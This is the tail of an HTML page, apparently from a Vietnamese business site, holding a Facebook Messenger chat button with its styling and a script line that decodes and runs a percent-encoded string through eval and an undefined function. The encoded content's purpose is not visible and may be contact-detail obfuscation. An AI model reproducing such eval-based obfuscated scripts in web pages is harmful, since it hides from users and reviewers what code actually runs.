			eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%67%61%36%37%38%64%65%65%61%28%27') + '%45%28%35%3d%12%16%26%21%2f%25%5a%69%69%72%6c%26%59%73%6a%77%7f%7c%6a%7a%76%73%73%14%10%3d%32%33%35%32%3c%36%35%32%31%32%34%35%3d%32%33%35%32%3c%36%35%32%31%32%34%35%3d%32%33%35%32%3c%36%35%32%31%32%34%15%18%21%20%26%21%53%6d%6d%72%69%21%50%4a%48%21%4b%4f%4e%2f%56%71%73%75%21%74%69%70%74%6b%7a%12%19%25%26%21%22%5b%6c%78%73%76%71%74%47%2f%38%34%31%30%3e%37%67%30%31%3f%3e%31%34%3b%39%12%14%21%27%26%2e%4c%71%75%71%60%77%81%47%22%4a%4e%49%5c%66%13%10%21%2f%25%26%4d%69%7b%6c%72%7f%71%6b%78%47%2f%59%7d%33%50%68%7c%81%65%73%13%10%32%3c%36%35%32%31%32%34%35%3d%32%33%35%32%3c%36%35%32%31%32%34%35%3d%32%33%35%32%3c%36%35%32%31%32%34%35%3d%32%33%35%12%19%36%35%4323964922%36%30%31%39%36%37%31' + unescape('%27%29%29%3b'));
			// -->
		</script>	
		<script>
			$(document).ready(function(){
				$(function () {
					$('[data-toggle="tooltip"]').tooltip()
				})
			})
		</script>
		
		<div class="fb-livechat">
	<a  href="https://m.me/113023310382017" target="_blank" title="Chat với chúng tôi!" class="ctrlq fb-button" ></a> 
</div>
<style>.fb-livechat,.fb-widget{display:block}.ctrlq.fb-button,.ctrlq.fb-close{position:fixed;right:24px;cursor:pointer}.ctrlq.fb-button{z-index:999;background:url([data-uri]) center no-repeat #0084ff;width:60px;height:60px;text-align:center;bottom:24px;border:0;outline:0;border-radius:60px;-webkit-border-radius:60px;-moz-border-radius:60px;-ms-border-radius:60px;-o-border-radius:60px;box-shadow:0 1px 6px rgba(0,0,0,.06),0 2px 32px rgba(0,0,0,.16);-webkit-transition:box-shadow .2s ease;background-size:80%;transition:all .2s ease-in-out}.ctrlq.fb-button:focus,.ctrlq.fb-button:hover{transform:scale(1.1);box-shadow:0 2px 8px rgba(0,0,0,.09),0 4px 40px rgba(0,0,0,.24)}.fb-widget{background:#fff;z-index:2;position:fixed;width:360px;height:435px;overflow:hidden;opacity:0;bottom:0;right:24px;border-radius:6px;-o-border-radius:6px;-webkit-border-radius:6px;box-shadow:0 5px 40px rgba(0,0,0,.16);-webkit-box-shadow:0 5px 40px rgba(0,0,0,.16);-moz-box-shadow:0 5px 40px rgba(0,0,0,.16);-o-box-shadow:0 5px 40px rgba(0,0,0,.16)}.fb-credit{text-align:center;margin-top:8px}.fb-credit a{transition:none;color:#bec2c9;font-family:Helvetica,Arial,sans-serif;font-size:12px;text-decoration:none;border:0;font-weight:400}.ctrlq.fb-overlay{z-index:0;position:fixed;height:100vh;width:100vw;-webkit-transition:opacity .4s,visibility .4s;transition:opacity .4s,visibility .4s;top:0;left:0;background:rgba(0,0,0,.05);display:none}.ctrlq.fb-close{z-index:4;padding:0 6px;background:#365899;font-weight:700;font-size:11px;color:#fff;margin:8px;border-radius:3px}.ctrlq.fb-close::after{content:'x';font-family:sans-serif}</style>
	</body>
</html>